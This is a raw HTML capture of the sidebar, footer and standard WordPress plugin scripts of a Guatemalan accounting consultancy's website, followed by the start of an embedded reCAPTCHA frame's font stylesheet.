        
        </aside><aside id="categories-3" class="r_widget categories_widget search_widget recent_widget widget_categories"><div class="r_widget_title"><h3>Temas</h3></div>
			<ul>
					<li class="cat-item cat-item-94"><a href="https://colonconsultores.com/category/accounting/">Accounting</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://colonconsultores.com/category/administracion/">Administración</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://colonconsultores.com/category/administration/">Administration</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://colonconsultores.com/category/asalariados/">Asalariados</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://colonconsultores.com/category/asociaciones/">Asociaciones</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://colonconsultores.com/category/auditool/">Auditool</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://colonconsultores.com/category/auditoria/">Auditoría</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://colonconsultores.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://colonconsultores.com/category/capacitacion/">Capacitacion</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://colonconsultores.com/category/contabilidad/">Contabilidad</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://colonconsultores.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://colonconsultores.com/category/covid-19/">COVID-19</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://colonconsultores.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://colonconsultores.com/category/empleo/">Empleo</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://colonconsultores.com/category/empresas/">Empresas</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://colonconsultores.com/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://colonconsultores.com/category/experto-contable/">Experto Contable</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://colonconsultores.com/category/human-resources/">Human Resources</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://colonconsultores.com/category/ifrs/">IFRS</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://colonconsultores.com/category/iso-9001/">ISO 9001</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://colonconsultores.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://colonconsultores.com/category/leyes/">Leyes</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://colonconsultores.com/category/niif/">NIIF</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://colonconsultores.com/category/niif-pymes/">NIIF Pymes</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://colonconsultores.com/category/normativa-internacional/">Normativa Internacional</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://colonconsultores.com/category/odoo/">Odoo</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://colonconsultores.com/category/pequeno-contribuyente/">Pequeno Contribuyente</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://colonconsultores.com/category/remesas/">Remesas</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://colonconsultores.com/category/sin-categoria-en/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://colonconsultores.com/category/sociedad-mercantil/">Sociedad Mercantil</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://colonconsultores.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://colonconsultores.com/category/vehiculos/">Vehiculos</a>
</li>
			</ul>

			</aside><aside id="text-30" class="r_widget categories_widget search_widget recent_widget widget_text">			<div class="textwidget"><h2>Contáctanos</h2>
<p>&nbsp;</p>
<p>Colon Consultores<br />
<a href="https://wa.me/50244976252">+502 44976252 WhatsApp</a><br />
+502 22985777 Oficina<br />
<a href="/cdn-cgi/l/email-protection#e0838f8e93958c948193a0838f8c8f8e838f8e93958c948f928593ce838f8d"><span class="__cf_email__" data-cfemail="ccafa3a2bfb9a0b8adbf8cafa3a0a3a2afa3a2bfb9a0b8a3bea9bfe2afa3a1">[email&#160;protected]</span></a></p>
</div>
		</aside><aside id="text-31" class="r_widget categories_widget search_widget recent_widget widget_text">			<div class="textwidget"><h2>Contáctanos</h2>
<p>&nbsp;</p>
<p>Colon Consultores<br />
<a href="https://wa.me/50244976252">+502 44976252 WhatsApp</a><br />
+502 22985777 Oficina<br />
<a href="/cdn-cgi/l/email-protection#b2d1dddcc1c7dec6d3c1f2d1dddedddcd1dddcc1c7dec6ddc0d7c19cd1dddf"><span class="__cf_email__" data-cfemail="97f4f8f9e4e2fbe3f6e4d7f4f8fbf8f9f4f8f9e4e2fbe3f8e5f2e4b9f4f8fa">[email&#160;protected]</span></a></p>
</div>
		</aside>                         </div>
                    </div>
                </div>
            </div>
        </section>
    
<footer class="footer_weidget_area">
            <div class="container">
                <div class="row f_widget_inner">
                    <div class="col-sm-3 col-xs-6">
                                                    <div class="footer-widget">			<div class="textwidget"><aside class="f_widget about_widget"><img decoding="async" class="alignnone size-medium wp-image-813" src="https://colonconsultores.com/wp-content/uploads/2021/08/2-1-300x136.png" alt="" width="300" height="136" srcset="https://colonconsultores.com/wp-content/uploads/2021/08/2-1-300x136.png 300w, https://colonconsultores.com/wp-content/uploads/2021/08/2-1-1024x465.png 1024w, https://colonconsultores.com/wp-content/uploads/2021/08/2-1-768x348.png 768w, https://colonconsultores.com/wp-content/uploads/2021/08/2-1-1536x697.png 1536w, https://colonconsultores.com/wp-content/uploads/2021/08/2-1-2048x929.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h4>+(502) 2298-5777</h4>
<p>&nbsp;</p>
<h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f3c30312c2a332b3e2c1f3c303330313c30312c2a332b302d3a2c713c3032">[email&#160;protected]</a></h5>
<div class="zw-paragraph" data-width="589.248" data-textformat="{&quot;size&quot;:12}">
<div class="zw-line-div">
<div class="zw-line-content"><span class="zw-portion" data-text-len="12">Assembled by</span><span class="EOP EOP-readonly"> </span></div>
</div>
</div>
<h4>MAYFER</h4>
<p>&nbsp;</p>
</aside>
</div>
		</div>                         
                    </div>
                    <div class="col-sm-3 col-xs-6">
                                                    <div class="footer-widget">			<div class="textwidget"><aside class="f_widget link_widget">
<div class="f_title">
<h3>LINKS</h3>
</div>
<ul>
<li><a href="https://t.me/ColonConsultores" target="_blank" rel="noopener">Telegram</a></li>
<li><a href="https://www.youtube.com/user/colonconsultores" target="_blank" rel="noopener">YouTube</a></li>
<li><a href="https://www.facebook.com/colonconsultores" target="_blank" rel="noopener">Facebook</a></li>
<li><a href="https://twitter.com/colonconsult" target="_blank" rel="noopener">Twitter</a></li>
<li><a href="https://www.instagram.com/colon.consultores/" target="_blank" rel="noopener">Instagram</a></li>
<li><a href="https://www.linkedin.com/company/10118830/admin/">LinkedIn</a></li>
</ul>
</aside>
</div>
		</div>                         
                    </div>
                    <div class="col-sm-2 col-xs-6">
                                                    <div class="footer-widget">			<div class="textwidget"><aside class="f_widget link_widget link_widget_two">
<div class="f_title">
<h3>Nosotros</h3>
</div>
<ul>
<li><a href="#">Equipo</a></li>
<li><a href="https://colonconsultores.com/noticias-recientes/">Noticias Recientes</a></li>
</ul>
</aside>
</div>
		</div>                         
                    </div>
                    <div class="col-sm-4 col-xs-6">
                                                    <div class="footer-widget">			<div class="textwidget"><aside class="f_widget link_widget link_widget_two">
<div class="f_title">
<h3>Contactanos</h3>
</div>
<ul>
<li><a href="https://wa.link/289fqh">Envíanos un mensaje</a></li>
</ul>
</aside>
</div>
		</div>                         
                    </div>
                </div>
            </div>
        </footer>
        <!--================End Footer Area =================-->
        <!--================Search Box Area =================-->
        <div class="search_area zoom-anim-dialog mfp-hide" id="test-search">
            <div class="search_box_inner">
                <h3>Search</h3>
                <form action="https://colonconsultores.com/">
                <div class="input-group">
                    <input type="text" class="form-control" placeholder="Search" value="" name="s" id="s">
                    <span class="input-group-btn">
                        <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
                    </span>
                </div>
                </form>
            </div>
        </div>
        <!--================End Search Box Area =================-->
        
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//colonconsultores.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.1" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/plugins/anchor-block/public/anchor-block.js?ver=1737607787" id="anchor-block-public-scripts-js"></script>
<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/colonconsultores.com\/wp-admin\/admin-ajax.php","version":"3.3.8","buttonizer_path":"https:\/\/colonconsultores.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/colonconsultores.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/colonconsultores.com","current":[],"in_preview":"","is_admin":"","cache":"44c145c60642ef4ef8fe5d3799c7c630","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=144592d7827f6e10ce2022ec5d03fc62&amp;ver=6.7.4" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/colonconsultores.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//colonconsultores.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//colonconsultores.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/bootstrap-selector/bootstrap-select.js?ver=6.7.4" id="bootstrap-selector-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/owl-carousel/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/counterup/waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/counterup/jquery.counterup.min.js?ver=6.7.4" id="counterup-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/magnify-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnify-popup-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/skroller/skrollr.min.js?ver=6.7.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/vendors/scroll/jquery.nicescroll.min.js?ver=6.7.4" id="scroll-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCjCGmQ0Uq4exrzdcL6rvxywDDOvfAu6eE&amp;ver=6.7.4" id="maps-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/js/gmaps.min.js?ver=6.7.4" id="gmaps-min-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-content/themes/sorbroix/js/theme.js?ver=6.7.4" id="sorbroix-theme-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LcGjFoaAAAAAB2d8ti-qBZwcq1yp8Wz4_1-Z4Q0',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0975ea9b3c"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70c27c8f7019449283703153aa2f073d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGjFoaAAAAAB2d8ti-qBZwcq1yp8Wz4_1-Z4Q0&co=aHR0cHM6Ly9jb2xvbmNvbnN1bHRvcmVzLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7j0z0g8atzc0
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
